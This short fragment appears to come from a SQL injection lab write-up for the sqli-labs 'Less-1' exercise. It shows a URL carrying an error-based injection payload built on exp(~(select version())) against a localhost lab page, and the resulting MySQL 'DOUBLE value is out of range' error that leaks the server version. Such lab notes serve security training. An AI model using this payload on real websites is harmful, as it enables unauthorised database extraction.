 127.0.0.1/Less-1/?id=1' and exp(~(select * from (select version())x)) and '1'='1
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select '5.5.44-0ubuntu0.14.04.1' from dual)))'
d4m1ts gm7.org